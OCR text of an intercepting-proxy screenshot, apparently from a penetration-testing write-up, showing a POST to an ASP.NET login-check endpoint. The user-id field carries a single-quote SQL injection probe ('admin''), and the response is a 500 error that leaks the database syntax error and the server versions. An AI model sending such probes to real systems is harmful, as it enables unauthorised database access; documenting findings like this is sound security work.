 美化 Raw Hex \n ≡
1 POST / /default.aspx?AJAX=1&do_action=ajax_check_uid HTTP/1.1
2 Host:
3 Cookie: ASP.NET_SessionId=i3uw5s453nw4kh45lic3gnjt
4 Content-Length: 335
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.97 Safari/537.36
9 Content-Type: multipart/form-data; boundary=--------350754686493.0824--------
10 Accept: */*
11 Origin: https://
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https:/ /PH/PH/default.aspx?logout=1&refresh=F284934D-A71B-4F1E-BB22-07C
B18D6E1AC
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ----------350754686493.0824--------
21 Content-Disposition: form-data; name="txt.login.uid"
22 Content-Transfer-Encoding: binary
23
24 admin'
25 ----------350754686493.0824--------
26 ----------350754686493.0824--------
27 Content-Disposition: form-data; name="lb.search.ListComp"
28 Content-Transfer-Encoding: binary
29
30 01
31 ----------350754686493.0824--------
32
美化 Raw Hex 页面渲染
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 2.0.50727
6 X-Powered-By: ASP.NET
7 Date: Tue, 24 Oct 2023 16:20:22 GMT
8 Connection: close
9 Content-Length: 6494
10
11 <html>
12 <head>
13 <title>
資料庫查詢有錯誤, 請查明! 接近 '01' 之處的語法不正確。<br>
遺漏字元字串 '' 後面的引號。
</title>
14 <style>
15 body{
font-family:"Verdana";
font-weight:normal;
font-size:.7em;
color:black;
}
16 p{
font-family:"Verdana";
font-weight:normal;
color:black;
margin-top:-5px
}
17 b{
font-family:"Verdana";
font-weight:bold;
color:black;
margin-top:-5px
}
18 H1{
font-family:"Verdana";
font-weight:normal;
font-size:18pt;
奇安信攻防社区